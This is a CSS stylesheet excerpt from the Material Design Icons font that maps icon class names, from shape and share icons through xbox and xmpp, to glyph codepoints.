.mdi-shape-outline:before {
	content: "\F831";
}

.mdi-shape-plus:before {
	content: "\F495";
}

.mdi-shape-polygon-plus:before {
	content: "\F65E";
}

.mdi-shape-rectangle-plus:before {
	content: "\F65F";
}

.mdi-shape-square-plus:before {
	content: "\F660";
}

.mdi-share:before {
	content: "\F496";
}

.mdi-share-outline:before {
	content: "\F931";
}

.mdi-share-variant:before {
	content: "\F497";
}

.mdi-shield:before {
	content: "\F498";
}

.mdi-shield-half-full:before {
	content: "\F77F";
}

.mdi-shield-outline:before {
	content: "\F499";
}

.mdi-shield-plus:before {
	content: "\FAD9";
}

.mdi-shield-plus-outline:before {
	content: "\FADA";
}

.mdi-shield-remove:before {
	content: "\FADB";
}

.mdi-shield-remove-outline:before {
	content: "\FADC";
}

.mdi-ship-wheel:before {
	content: "\F832";
}

.mdi-shopify:before {
	content: "\FADD";
}

.mdi-shopping:before {
	content: "\F49A";
}

.mdi-shopping-music:before {
	content: "\F49B";
}

.mdi-shovel:before {
	content: "\F70F";
}

.mdi-shovel-off:before {
	content: "\F710";
}

.mdi-shower:before {
	content: "\F99F";
}

.mdi-shower-head:before {
	content: "\F9A0";
}

.mdi-shredder:before {
	content: "\F49C";
}

.mdi-shuffle:before {
	content: "\F49D";
}

.mdi-shuffle-disabled:before {
	content: "\F49E";
}

.mdi-shuffle-variant:before {
	content: "\F49F";
}

.mdi-sigma:before {
	content: "\F4A0";
}

.mdi-sigma-lower:before {
	content: "\F62B";
}

.mdi-sign-caution:before {
	content: "\F4A1";
}

.mdi-sign-direction:before {
	content: "\F780";
}

.mdi-sign-text:before {
	content: "\F781";
}

.mdi-signal:before {
	content: "\F4A2";
}

.mdi-signal-2g:before {
	content: "\F711";
}

.mdi-signal-3g:before {
	content: "\F712";
}

.mdi-signal-4g:before {
	content: "\F713";
}

.mdi-signal-5g:before {
	content: "\FA6E";
}

.mdi-signal-cellular-1:before {
	content: "\F8BB";
}

.mdi-signal-cellular-2:before {
	content: "\F8BC";
}

.mdi-signal-cellular-3:before {
	content: "\F8BD";
}

.mdi-signal-cellular-outline:before {
	content: "\F8BE";
}

.mdi-signal-hspa:before {
	content: "\F714";
}

.mdi-signal-hspa-plus:before {
	content: "\F715";
}

.mdi-signal-off:before {
	content: "\F782";
}

.mdi-signal-variant:before {
	content: "\F60A";
}

.mdi-silverware:before {
	content: "\F4A3";
}

.mdi-silverware-fork:before {
	content: "\F4A4";
}

.mdi-silverware-fork-knife:before {
	content: "\FA6F";
}

.mdi-silverware-spoon:before {
	content: "\F4A5";
}

.mdi-silverware-variant:before {
	content: "\F4A6";
}

.mdi-sim:before {
	content: "\F4A7";
}

.mdi-sim-alert:before {
	content: "\F4A8";
}

.mdi-sim-off:before {
	content: "\F4A9";
}

.mdi-sina-weibo:before {
	content: "\FADE";
}

.mdi-sitemap:before {
	content: "\F4AA";
}

.mdi-skip-backward:before {
	content: "\F4AB";
}

.mdi-skip-forward:before {
	content: "\F4AC";
}

.mdi-skip-next:before {
	content: "\F4AD";
}

.mdi-skip-next-circle:before {
	content: "\F661";
}

.mdi-skip-next-circle-outline:before {
	content: "\F662";
}

.mdi-skip-previous:before {
	content: "\F4AE";
}

.mdi-skip-previous-circle:before {
	content: "\F663";
}

.mdi-skip-previous-circle-outline:before {
	content: "\F664";
}

.mdi-skull:before {
	content: "\F68B";
}

.mdi-skype:before {
	content: "\F4AF";
}

.mdi-skype-business:before {
	content: "\F4B0";
}

.mdi-slack:before {
	content: "\F4B1";
}

.mdi-slackware:before {
	content: "\F90A";
}

.mdi-sleep:before {
	content: "\F4B2";
}

.mdi-sleep-off:before {
	content: "\F4B3";
}

.mdi-smog:before {
	content: "\FA70";
}

.mdi-smoke-detector:before {
	content: "\F392";
}

.mdi-smoking:before {
	content: "\F4B4";
}

.mdi-smoking-off:before {
	content: "\F4B5";
}

.mdi-snapchat:before {
	content: "\F4B6";
}

.mdi-snowflake:before {
	content: "\F716";
}

.mdi-snowman:before {
	content: "\F4B7";
}

.mdi-soccer:before {
	content: "\F4B8";
}

.mdi-soccer-field:before {
	content: "\F833";
}

.mdi-sofa:before {
	content: "\F4B9";
}

.mdi-solar-power:before {
	content: "\FA71";
}

.mdi-solid:before {
	content: "\F68C";
}

.mdi-sort:before {
	content: "\F4BA";
}

.mdi-sort-alphabetical:before {
	content: "\F4BB";
}

.mdi-sort-ascending:before {
	content: "\F4BC";
}

.mdi-sort-descending:before {
	content: "\F4BD";
}

.mdi-sort-numeric:before {
	content: "\F4BE";
}

.mdi-sort-variant:before {
	content: "\F4BF";
}

.mdi-soundcloud:before {
	content: "\F4C0";
}

.mdi-source-branch:before {
	content: "\F62C";
}

.mdi-source-commit:before {
	content: "\F717";
}

.mdi-source-commit-end:before {
	content: "\F718";
}

.mdi-source-commit-end-local:before {
	content: "\F719";
}

.mdi-source-commit-local:before {
	content: "\F71A";
}

.mdi-source-commit-next-local:before {
	content: "\F71B";
}

.mdi-source-commit-start:before {
	content: "\F71C";
}

.mdi-source-commit-start-next-local:before {
	content: "\F71D";
}

.mdi-source-fork:before {
	content: "\F4C1";
}

.mdi-source-merge:before {
	content: "\F62D";
}

.mdi-source-pull:before {
	content: "\F4C2";
}

.mdi-soy-sauce:before {
	content: "\F7ED";
}

.mdi-speaker:before {
	content: "\F4C3";
}

.mdi-speaker-bluetooth:before {
	content: "\F9A1";
}

.mdi-speaker-off:before {
	content: "\F4C4";
}

.mdi-speaker-wireless:before {
	content: "\F71E";
}

.mdi-speedometer:before {
	content: "\F4C5";
}

.mdi-spellcheck:before {
	content: "\F4C6";
}

.mdi-spotify:before {
	content: "\F4C7";
}

.mdi-spotlight:before {
	content: "\F4C8";
}

.mdi-spotlight-beam:before {
	content: "\F4C9";
}

.mdi-spray:before {
	content: "\F665";
}

.mdi-spray-bottle:before {
	content: "\FADF";
}

.mdi-square:before {
	content: "\F763";
}

.mdi-square-edit-outline:before {
	content: "\F90B";
}

.mdi-square-inc:before {
	content: "\F4CA";
}

.mdi-square-inc-cash:before {
	content: "\F4CB";
}

.mdi-square-medium:before {
	content: "\FA12";
}

.mdi-square-medium-outline:before {
	content: "\FA13";
}

.mdi-square-outline:before {
	content: "\F762";
}

.mdi-square-root:before {
	content: "\F783";
}

.mdi-square-root-box:before {
	content: "\F9A2";
}

.mdi-square-small:before {
	content: "\FA14";
}

.mdi-squeegee:before {
	content: "\FAE0";
}

.mdi-ssh:before {
	content: "\F8BF";
}

.mdi-stack-exchange:before {
	content: "\F60B";
}

.mdi-stack-overflow:before {
	content: "\F4CC";
}

.mdi-stadium:before {
	content: "\F71F";
}

.mdi-stairs:before {
	content: "\F4CD";
}

.mdi-standard-definition:before {
	content: "\F7EE";
}

.mdi-star:before {
	content: "\F4CE";
}

.mdi-star-box:before {
	content: "\FA72";
}

.mdi-star-box-outline:before {
	content: "\FA73";
}

.mdi-star-circle:before {
	content: "\F4CF";
}

.mdi-star-circle-outline:before {
	content: "\F9A3";
}

.mdi-star-face:before {
	content: "\F9A4";
}

.mdi-star-four-points:before {
	content: "\FAE1";
}

.mdi-star-four-points-outline:before {
	content: "\FAE2";
}

.mdi-star-half:before {
	content: "\F4D0";
}

.mdi-star-off:before {
	content: "\F4D1";
}

.mdi-star-outline:before {
	content: "\F4D2";
}

.mdi-star-three-points:before {
	content: "\FAE3";
}

.mdi-star-three-points-outline:before {
	content: "\FAE4";
}

.mdi-steam:before {
	content: "\F4D3";
}

.mdi-steam-box:before {
	content: "\F90C";
}

.mdi-steering:before {
	content: "\F4D4";
}

.mdi-steering-off:before {
	content: "\F90D";
}

.mdi-step-backward:before {
	content: "\F4D5";
}

.mdi-step-backward-2:before {
	content: "\F4D6";
}

.mdi-step-forward:before {
	content: "\F4D7";
}

.mdi-step-forward-2:before {
	content: "\F4D8";
}

.mdi-stethoscope:before {
	content: "\F4D9";
}

.mdi-sticker:before {
	content: "\F5D0";
}

.mdi-sticker-emoji:before {
	content: "\F784";
}

.mdi-stocking:before {
	content: "\F4DA";
}

.mdi-stop:before {
	content: "\F4DB";
}

.mdi-stop-circle:before {
	content: "\F666";
}

.mdi-stop-circle-outline:before {
	content: "\F667";
}

.mdi-store:before {
	content: "\F4DC";
}

.mdi-store-24-hour:before {
	content: "\F4DD";
}

.mdi-stove:before {
	content: "\F4DE";
}

.mdi-subdirectory-arrow-left:before {
	content: "\F60C";
}

.mdi-subdirectory-arrow-right:before {
	content: "\F60D";
}

.mdi-subtitles:before {
	content: "\FA15";
}

.mdi-subtitles-outline:before {
	content: "\FA16";
}

.mdi-subway:before {
	content: "\F6AB";
}

.mdi-subway-variant:before {
	content: "\F4DF";
}

.mdi-summit:before {
	content: "\F785";
}

.mdi-sunglasses:before {
	content: "\F4E0";
}

.mdi-surround-sound:before {
	content: "\F5C5";
}

.mdi-surround-sound-2-0:before {
	content: "\F7EF";
}

.mdi-surround-sound-3-1:before {
	content: "\F7F0";
}

.mdi-surround-sound-5-1:before {
	content: "\F7F1";
}

.mdi-surround-sound-7-1:before {
	content: "\F7F2";
}

.mdi-svg:before {
	content: "\F720";
}

.mdi-swap-horizontal:before {
	content: "\F4E1";
}

.mdi-swap-horizontal-variant:before {
	content: "\F8C0";
}

.mdi-swap-vertical:before {
	content: "\F4E2";
}

.mdi-swap-vertical-variant:before {
	content: "\F8C1";
}

.mdi-swim:before {
	content: "\F4E3";
}

.mdi-switch:before {
	content: "\F4E4";
}

.mdi-sword:before {
	content: "\F4E5";
}

.mdi-sword-cross:before {
	content: "\F786";
}

.mdi-symfony:before {
	content: "\FAE5";
}

.mdi-sync:before {
	content: "\F4E6";
}

.mdi-sync-alert:before {
	content: "\F4E7";
}

.mdi-sync-off:before {
	content: "\F4E8";
}

.mdi-tab:before {
	content: "\F4E9";
}

.mdi-tab-plus:before {
	content: "\F75B";
}

.mdi-tab-unselected:before {
	content: "\F4EA";
}

.mdi-table:before {
	content: "\F4EB";
}

.mdi-table-border:before {
	content: "\FA17";
}

.mdi-table-column:before {
	content: "\F834";
}

.mdi-table-column-plus-after:before {
	content: "\F4EC";
}

.mdi-table-column-plus-before:before {
	content: "\F4ED";
}

.mdi-table-column-remove:before {
	content: "\F4EE";
}

.mdi-table-column-width:before {
	content: "\F4EF";
}

.mdi-table-edit:before {
	content: "\F4F0";
}

.mdi-table-large:before {
	content: "\F4F1";
}

.mdi-table-merge-cells:before {
	content: "\F9A5";
}

.mdi-table-of-contents:before {
	content: "\F835";
}

.mdi-table-plus:before {
	content: "\FA74";
}

.mdi-table-remove:before {
	content: "\FA75";
}

.mdi-table-row:before {
	content: "\F836";
}

.mdi-table-row-height:before {
	content: "\F4F2";
}

.mdi-table-row-plus-after:before {
	content: "\F4F3";
}

.mdi-table-row-plus-before:before {
	content: "\F4F4";
}

.mdi-table-row-remove:before {
	content: "\F4F5";
}

.mdi-table-search:before {
	content: "\F90E";
}

.mdi-table-settings:before {
	content: "\F837";
}

.mdi-tablet:before {
	content: "\F4F6";
}

.mdi-tablet-android:before {
	content: "\F4F7";
}

.mdi-tablet-cellphone:before {
	content: "\F9A6";
}

.mdi-tablet-ipad:before {
	content: "\F4F8";
}

.mdi-taco:before {
	content: "\F761";
}

.mdi-tag:before {
	content: "\F4F9";
}

.mdi-tag-faces:before {
	content: "\F4FA";
}

.mdi-tag-heart:before {
	content: "\F68A";
}

.mdi-tag-minus:before {
	content: "\F90F";
}

.mdi-tag-multiple:before {
	content: "\F4FB";
}

.mdi-tag-outline:before {
	content: "\F4FC";
}

.mdi-tag-plus:before {
	content: "\F721";
}

.mdi-tag-remove:before {
	content: "\F722";
}

.mdi-tag-text-outline:before {
	content: "\F4FD";
}

.mdi-target:before {
	content: "\F4FE";
}

.mdi-target-variant:before {
	content: "\FA76";
}

.mdi-taxi:before {
	content: "\F4FF";
}

.mdi-teach:before {
	content: "\F88F";
}

.mdi-teamviewer:before {
	content: "\F500";
}

.mdi-telegram:before {
	content: "\F501";
}

.mdi-television:before {
	content: "\F502";
}

.mdi-television-box:before {
	content: "\F838";
}

.mdi-television-classic:before {
	content: "\F7F3";
}

.mdi-television-classic-off:before {
	content: "\F839";
}

.mdi-television-guide:before {
	content: "\F503";
}

.mdi-television-off:before {
	content: "\F83A";
}

.mdi-temperature-celsius:before {
	content: "\F504";
}

.mdi-temperature-fahrenheit:before {
	content: "\F505";
}

.mdi-temperature-kelvin:before {
	content: "\F506";
}

.mdi-tennis:before {
	content: "\F507";
}

.mdi-tent:before {
	content: "\F508";
}

.mdi-terrain:before {
	content: "\F509";
}

.mdi-test-tube:before {
	content: "\F668";
}

.mdi-test-tube-empty:before {
	content: "\F910";
}

.mdi-test-tube-off:before {
	content: "\F911";
}

.mdi-text:before {
	content: "\F9A7";
}

.mdi-text-shadow:before {
	content: "\F669";
}

.mdi-text-short:before {
	content: "\F9A8";
}

.mdi-text-subject:before {
	content: "\F9A9";
}

.mdi-text-to-speech:before {
	content: "\F50A";
}

.mdi-text-to-speech-off:before {
	content: "\F50B";
}

.mdi-textbox:before {
	content: "\F60E";
}

.mdi-textbox-password:before {
	content: "\F7F4";
}

.mdi-texture:before {
	content: "\F50C";
}

.mdi-theater:before {
	content: "\F50D";
}

.mdi-theme-light-dark:before {
	content: "\F50E";
}

.mdi-thermometer:before {
	content: "\F50F";
}

.mdi-thermometer-lines:before {
	content: "\F510";
}

.mdi-thermostat:before {
	content: "\F393";
}

.mdi-thermostat-box:before {
	content: "\F890";
}

.mdi-thought-bubble:before {
	content: "\F7F5";
}

.mdi-thought-bubble-outline:before {
	content: "\F7F6";
}

.mdi-thumb-down:before {
	content: "\F511";
}

.mdi-thumb-down-outline:before {
	content: "\F512";
}

.mdi-thumb-up:before {
	content: "\F513";
}

.mdi-thumb-up-outline:before {
	content: "\F514";
}

.mdi-thumbs-up-down:before {
	content: "\F515";
}

.mdi-ticket:before {
	content: "\F516";
}

.mdi-ticket-account:before {
	content: "\F517";
}

.mdi-ticket-confirmation:before {
	content: "\F518";
}

.mdi-ticket-outline:before {
	content: "\F912";
}

.mdi-ticket-percent:before {
	content: "\F723";
}

.mdi-tie:before {
	content: "\F519";
}

.mdi-tilde:before {
	content: "\F724";
}

.mdi-timelapse:before {
	content: "\F51A";
}

.mdi-timer:before {
	content: "\F51B";
}

.mdi-timer-10:before {
	content: "\F51C";
}

.mdi-timer-3:before {
	content: "\F51D";
}

.mdi-timer-off:before {
	content: "\F51E";
}

.mdi-timer-sand:before {
	content: "\F51F";
}

.mdi-timer-sand-empty:before {
	content: "\F6AC";
}

.mdi-timer-sand-full:before {
	content: "\F78B";
}

.mdi-timetable:before {
	content: "\F520";
}

.mdi-toggle-switch:before {
	content: "\F521";
}

.mdi-toggle-switch-off:before {
	content: "\F522";
}

.mdi-toggle-switch-off-outline:before {
	content: "\FA18";
}

.mdi-toggle-switch-outline:before {
	content: "\FA19";
}

.mdi-toilet:before {
	content: "\F9AA";
}

.mdi-toolbox:before {
	content: "\F9AB";
}

.mdi-toolbox-outline:before {
	content: "\F9AC";
}

.mdi-tooltip:before {
	content: "\F523";
}

.mdi-tooltip-edit:before {
	content: "\F524";
}

.mdi-tooltip-image:before {
	content: "\F525";
}

.mdi-tooltip-outline:before {
	content: "\F526";
}

.mdi-tooltip-outline-plus:before {
	content: "\F527";
}

.mdi-tooltip-text:before {
	content: "\F528";
}

.mdi-tooth:before {
	content: "\F8C2";
}

.mdi-tooth-outline:before {
	content: "\F529";
}

.mdi-tor:before {
	content: "\F52A";
}

.mdi-tournament:before {
	content: "\F9AD";
}

.mdi-tower-beach:before {
	content: "\F680";
}

.mdi-tower-fire:before {
	content: "\F681";
}

.mdi-towing:before {
	content: "\F83B";
}

.mdi-track-light:before {
	content: "\F913";
}

.mdi-trackpad:before {
	content: "\F7F7";
}

.mdi-trackpad-lock:before {
	content: "\F932";
}

.mdi-tractor:before {
	content: "\F891";
}

.mdi-trademark:before {
	content: "\FA77";
}

.mdi-traffic-light:before {
	content: "\F52B";
}

.mdi-train:before {
	content: "\F52C";
}

.mdi-train-variant:before {
	content: "\F8C3";
}

.mdi-tram:before {
	content: "\F52D";
}

.mdi-transcribe:before {
	content: "\F52E";
}

.mdi-transcribe-close:before {
	content: "\F52F";
}

.mdi-transfer:before {
	content: "\F530";
}

.mdi-transit-transfer:before {
	content: "\F6AD";
}

.mdi-transition:before {
	content: "\F914";
}

.mdi-transition-masked:before {
	content: "\F915";
}

.mdi-translate:before {
	content: "\F5CA";
}

.mdi-trash-can:before {
	content: "\FA78";
}

.mdi-trash-can-outline:before {
	content: "\FA79";
}

.mdi-treasure-chest:before {
	content: "\F725";
}

.mdi-tree:before {
	content: "\F531";
}

.mdi-trello:before {
	content: "\F532";
}

.mdi-trending-down:before {
	content: "\F533";
}

.mdi-trending-neutral:before {
	content: "\F534";
}

.mdi-trending-up:before {
	content: "\F535";
}

.mdi-triangle:before {
	content: "\F536";
}

.mdi-triangle-outline:before {
	content: "\F537";
}

.mdi-trophy:before {
	content: "\F538";
}

.mdi-trophy-award:before {
	content: "\F539";
}

.mdi-trophy-outline:before {
	content: "\F53A";
}

.mdi-trophy-variant:before {
	content: "\F53B";
}

.mdi-trophy-variant-outline:before {
	content: "\F53C";
}

.mdi-truck:before {
	content: "\F53D";
}

.mdi-truck-delivery:before {
	content: "\F53E";
}

.mdi-truck-fast:before {
	content: "\F787";
}

.mdi-truck-trailer:before {
	content: "\F726";
}

.mdi-tshirt-crew:before {
	content: "\FA7A";
}

.mdi-tshirt-crew-outline:before {
	content: "\F53F";
}

.mdi-tshirt-v:before {
	content: "\FA7B";
}

.mdi-tshirt-v-outline:before {
	content: "\F540";
}

.mdi-tumble-dryer:before {
	content: "\F916";
}

.mdi-tumblr:before {
	content: "\F541";
}

.mdi-tumblr-box:before {
	content: "\F917";
}

.mdi-tumblr-reblog:before {
	content: "\F542";
}

.mdi-tune:before {
	content: "\F62E";
}

.mdi-tune-vertical:before {
	content: "\F66A";
}

.mdi-twitch:before {
	content: "\F543";
}

.mdi-twitter:before {
	content: "\F544";
}

.mdi-twitter-box:before {
	content: "\F545";
}

.mdi-twitter-circle:before {
	content: "\F546";
}

.mdi-twitter-retweet:before {
	content: "\F547";
}

.mdi-two-factor-authentication:before {
	content: "\F9AE";
}

.mdi-uber:before {
	content: "\F748";
}

.mdi-ubuntu:before {
	content: "\F548";
}

.mdi-ultra-high-definition:before {
	content: "\F7F8";
}

.mdi-umbraco:before {
	content: "\F549";
}

.mdi-umbrella:before {
	content: "\F54A";
}

.mdi-umbrella-closed:before {
	content: "\F9AF";
}

.mdi-umbrella-outline:before {
	content: "\F54B";
}

.mdi-undo:before {
	content: "\F54C";
}

.mdi-undo-variant:before {
	content: "\F54D";
}

.mdi-unfold-less-horizontal:before {
	content: "\F54E";
}

.mdi-unfold-less-vertical:before {
	content: "\F75F";
}

.mdi-unfold-more-horizontal:before {
	content: "\F54F";
}

.mdi-unfold-more-vertical:before {
	content: "\F760";
}

.mdi-ungroup:before {
	content: "\F550";
}

.mdi-unity:before {
	content: "\F6AE";
}

.mdi-unreal:before {
	content: "\F9B0";
}

.mdi-untappd:before {
	content: "\F551";
}

.mdi-update:before {
	content: "\F6AF";
}

.mdi-upload:before {
	content: "\F552";
}

.mdi-upload-multiple:before {
	content: "\F83C";
}

.mdi-upload-network:before {
	content: "\F6F5";
}

.mdi-usb:before {
	content: "\F553";
}

.mdi-van-passenger:before {
	content: "\F7F9";
}

.mdi-van-utility:before {
	content: "\F7FA";
}

.mdi-vanish:before {
	content: "\F7FB";
}

.mdi-variable:before {
	content: "\FAE6";
}

.mdi-vector-arrange-above:before {
	content: "\F554";
}

.mdi-vector-arrange-below:before {
	content: "\F555";
}

.mdi-vector-bezier:before {
	content: "\FAE7";
}

.mdi-vector-circle:before {
	content: "\F556";
}

.mdi-vector-circle-variant:before {
	content: "\F557";
}

.mdi-vector-combine:before {
	content: "\F558";
}

.mdi-vector-curve:before {
	content: "\F559";
}

.mdi-vector-difference:before {
	content: "\F55A";
}

.mdi-vector-difference-ab:before {
	content: "\F55B";
}

.mdi-vector-difference-ba:before {
	content: "\F55C";
}

.mdi-vector-ellipse:before {
	content: "\F892";
}

.mdi-vector-intersection:before {
	content: "\F55D";
}

.mdi-vector-line:before {
	content: "\F55E";
}

.mdi-vector-point:before {
	content: "\F55F";
}

.mdi-vector-polygon:before {
	content: "\F560";
}

.mdi-vector-polyline:before {
	content: "\F561";
}

.mdi-vector-radius:before {
	content: "\F749";
}

.mdi-vector-rectangle:before {
	content: "\F5C6";
}

.mdi-vector-selection:before {
	content: "\F562";
}

.mdi-vector-square:before {
	content: "\F001";
}

.mdi-vector-triangle:before {
	content: "\F563";
}

.mdi-vector-union:before {
	content: "\F564";
}

.mdi-venmo:before {
	content: "\F578";
}

.mdi-verified:before {
	content: "\F565";
}

.mdi-vhs:before {
	content: "\FA1A";
}

.mdi-vibrate:before {
	content: "\F566";
}

.mdi-video:before {
	content: "\F567";
}

.mdi-video-3d:before {
	content: "\F7FC";
}

.mdi-video-4k-box:before {
	content: "\F83D";
}

.mdi-video-account:before {
	content: "\F918";
}

.mdi-video-image:before {
	content: "\F919";
}

.mdi-video-input-antenna:before {
	content: "\F83E";
}

.mdi-video-input-component:before {
	content: "\F83F";
}

.mdi-video-input-hdmi:before {
	content: "\F840";
}

.mdi-video-input-svideo:before {
	content: "\F841";
}

.mdi-video-minus:before {
	content: "\F9B1";
}

.mdi-video-off:before {
	content: "\F568";
}

.mdi-video-plus:before {
	content: "\F9B2";
}

.mdi-video-stabilization:before {
	content: "\F91A";
}

.mdi-video-switch:before {
	content: "\F569";
}

.mdi-video-vintage:before {
	content: "\FA1B";
}

.mdi-view-agenda:before {
	content: "\F56A";
}

.mdi-view-array:before {
	content: "\F56B";
}

.mdi-view-carousel:before {
	content: "\F56C";
}

.mdi-view-column:before {
	content: "\F56D";
}

.mdi-view-dashboard:before {
	content: "\F56E";
}

.mdi-view-dashboard-outline:before {
	content: "\FA1C";
}

.mdi-view-dashboard-variant:before {
	content: "\F842";
}

.mdi-view-day:before {
	content: "\F56F";
}

.mdi-view-grid:before {
	content: "\F570";
}

.mdi-view-headline:before {
	content: "\F571";
}

.mdi-view-list:before {
	content: "\F572";
}

.mdi-view-module:before {
	content: "\F573";
}

.mdi-view-parallel:before {
	content: "\F727";
}

.mdi-view-quilt:before {
	content: "\F574";
}

.mdi-view-sequential:before {
	content: "\F728";
}

.mdi-view-stream:before {
	content: "\F575";
}

.mdi-view-week:before {
	content: "\F576";
}

.mdi-vimeo:before {
	content: "\F577";
}

.mdi-violin:before {
	content: "\F60F";
}

.mdi-virtual-reality:before {
	content: "\F893";
}

.mdi-visual-studio:before {
	content: "\F610";
}

.mdi-visual-studio-code:before {
	content: "\FA1D";
}

.mdi-vk:before {
	content: "\F579";
}

.mdi-vk-box:before {
	content: "\F57A";
}

.mdi-vk-circle:before {
	content: "\F57B";
}

.mdi-vlc:before {
	content: "\F57C";
}

.mdi-voice:before {
	content: "\F5CB";
}

.mdi-voicemail:before {
	content: "\F57D";
}

.mdi-volleyball:before {
	content: "\F9B3";
}

.mdi-volume-high:before {
	content: "\F57E";
}

.mdi-volume-low:before {
	content: "\F57F";
}

.mdi-volume-medium:before {
	content: "\F580";
}

.mdi-volume-minus:before {
	content: "\F75D";
}

.mdi-volume-mute:before {
	content: "\F75E";
}

.mdi-volume-off:before {
	content: "\F581";
}

.mdi-volume-plus:before {
	content: "\F75C";
}

.mdi-vote:before {
	content: "\FA1E";
}

.mdi-vote-outline:before {
	content: "\FA1F";
}

.mdi-vpn:before {
	content: "\F582";
}

.mdi-vuejs:before {
	content: "\F843";
}

.mdi-walk:before {
	content: "\F583";
}

.mdi-wall:before {
	content: "\F7FD";
}

.mdi-wall-sconce:before {
	content: "\F91B";
}

.mdi-wall-sconce-flat:before {
	content: "\F91C";
}

.mdi-wall-sconce-variant:before {
	content: "\F91D";
}

.mdi-wallet:before {
	content: "\F584";
}

.mdi-wallet-giftcard:before {
	content: "\F585";
}

.mdi-wallet-membership:before {
	content: "\F586";
}

.mdi-wallet-travel:before {
	content: "\F587";
}

.mdi-wan:before {
	content: "\F588";
}

.mdi-washing-machine:before {
	content: "\F729";
}

.mdi-watch:before {
	content: "\F589";
}

.mdi-watch-export:before {
	content: "\F58A";
}

.mdi-watch-export-variant:before {
	content: "\F894";
}

.mdi-watch-import:before {
	content: "\F58B";
}

.mdi-watch-import-variant:before {
	content: "\F895";
}

.mdi-watch-variant:before {
	content: "\F896";
}

.mdi-watch-vibrate:before {
	content: "\F6B0";
}

.mdi-water:before {
	content: "\F58C";
}

.mdi-water-off:before {
	content: "\F58D";
}

.mdi-water-percent:before {
	content: "\F58E";
}

.mdi-water-pump:before {
	content: "\F58F";
}

.mdi-watermark:before {
	content: "\F612";
}

.mdi-waves:before {
	content: "\F78C";
}

.mdi-weather-cloudy:before {
	content: "\F590";
}

.mdi-weather-fog:before {
	content: "\F591";
}

.mdi-weather-hail:before {
	content: "\F592";
}

.mdi-weather-hurricane:before {
	content: "\F897";
}

.mdi-weather-lightning:before {
	content: "\F593";
}

.mdi-weather-lightning-rainy:before {
	content: "\F67D";
}

.mdi-weather-night:before {
	content: "\F594";
}

.mdi-weather-partlycloudy:before {
	content: "\F595";
}

.mdi-weather-pouring:before {
	content: "\F596";
}

.mdi-weather-rainy:before {
	content: "\F597";
}

.mdi-weather-snowy:before {
	content: "\F598";
}

.mdi-weather-snowy-rainy:before {
	content: "\F67E";
}

.mdi-weather-sunny:before {
	content: "\F599";
}

.mdi-weather-sunset:before {
	content: "\F59A";
}

.mdi-weather-sunset-down:before {
	content: "\F59B";
}

.mdi-weather-sunset-up:before {
	content: "\F59C";
}

.mdi-weather-windy:before {
	content: "\F59D";
}

.mdi-weather-windy-variant:before {
	content: "\F59E";
}

.mdi-web:before {
	content: "\F59F";
}

.mdi-webcam:before {
	content: "\F5A0";
}

.mdi-webhook:before {
	content: "\F62F";
}

.mdi-webpack:before {
	content: "\F72A";
}

.mdi-wechat:before {
	content: "\F611";
}

.mdi-weight:before {
	content: "\F5A1";
}

.mdi-weight-kilogram:before {
	content: "\F5A2";
}

.mdi-weight-pound:before {
	content: "\F9B4";
}

.mdi-whatsapp:before {
	content: "\F5A3";
}

.mdi-wheelchair-accessibility:before {
	content: "\F5A4";
}

.mdi-whistle:before {
	content: "\F9B5";
}

.mdi-white-balance-auto:before {
	content: "\F5A5";
}

.mdi-white-balance-incandescent:before {
	content: "\F5A6";
}

.mdi-white-balance-iridescent:before {
	content: "\F5A7";
}

.mdi-white-balance-sunny:before {
	content: "\F5A8";
}

.mdi-widgets:before {
	content: "\F72B";
}

.mdi-wifi:before {
	content: "\F5A9";
}

.mdi-wifi-off:before {
	content: "\F5AA";
}

.mdi-wifi-strength-1:before {
	content: "\F91E";
}

.mdi-wifi-strength-1-alert:before {
	content: "\F91F";
}

.mdi-wifi-strength-1-lock:before {
	content: "\F920";
}

.mdi-wifi-strength-2:before {
	content: "\F921";
}

.mdi-wifi-strength-2-alert:before {
	content: "\F922";
}

.mdi-wifi-strength-2-lock:before {
	content: "\F923";
}

.mdi-wifi-strength-3:before {
	content: "\F924";
}

.mdi-wifi-strength-3-alert:before {
	content: "\F925";
}

.mdi-wifi-strength-3-lock:before {
	content: "\F926";
}

.mdi-wifi-strength-4:before {
	content: "\F927";
}

.mdi-wifi-strength-4-alert:before {
	content: "\F928";
}

.mdi-wifi-strength-4-lock:before {
	content: "\F929";
}

.mdi-wifi-strength-alert-outline:before {
	content: "\F92A";
}

.mdi-wifi-strength-lock-outline:before {
	content: "\F92B";
}

.mdi-wifi-strength-off:before {
	content: "\F92C";
}

.mdi-wifi-strength-off-outline:before {
	content: "\F92D";
}

.mdi-wifi-strength-outline:before {
	content: "\F92E";
}

.mdi-wii:before {
	content: "\F5AB";
}

.mdi-wiiu:before {
	content: "\F72C";
}

.mdi-wikipedia:before {
	content: "\F5AC";
}

.mdi-window-close:before {
	content: "\F5AD";
}

.mdi-window-closed:before {
	content: "\F5AE";
}

.mdi-window-maximize:before {
	content: "\F5AF";
}

.mdi-window-minimize:before {
	content: "\F5B0";
}

.mdi-window-open:before {
	content: "\F5B1";
}

.mdi-window-restore:before {
	content: "\F5B2";
}

.mdi-windows:before {
	content: "\F5B3";
}

.mdi-windows-classic:before {
	content: "\FA20";
}

.mdi-wiper:before {
	content: "\FAE8";
}

.mdi-wordpress:before {
	content: "\F5B4";
}

.mdi-worker:before {
	content: "\F5B5";
}

.mdi-wrap:before {
	content: "\F5B6";
}

.mdi-wrench:before {
	content: "\F5B7";
}

.mdi-wunderlist:before {
	content: "\F5B8";
}

.mdi-xamarin:before {
	content: "\F844";
}

.mdi-xamarin-outline:before {
	content: "\F845";
}

.mdi-xaml:before {
	content: "\F673";
}

.mdi-xbox:before {
	content: "\F5B9";
}

.mdi-xbox-controller:before {
	content: "\F5BA";
}

.mdi-xbox-controller-battery-alert:before {
	content: "\F74A";
}

.mdi-xbox-controller-battery-charging:before {
	content: "\FA21";
}

.mdi-xbox-controller-battery-empty:before {
	content: "\F74B";
}

.mdi-xbox-controller-battery-full:before {
	content: "\F74C";
}

.mdi-xbox-controller-battery-low:before {
	content: "\F74D";
}

.mdi-xbox-controller-battery-medium:before {
	content: "\F74E";
}

.mdi-xbox-controller-battery-unknown:before {
	content: "\F74F";
}

.mdi-xbox-controller-off:before {
	content: "\F5BB";
}

.mdi-xda:before {
	content: "\F5BC";
}

.mdi-xing:before {
	content: "\F5BD";
}

.mdi-xing-box:before {
	content: "\F5BE";
}

.mdi-xing-circle:before {
	content: "\F5BF";
}

.mdi-xml:before {
	content: "\F5C0";
}

.mdi-xmpp:before {
	content: "\F7FE";
}

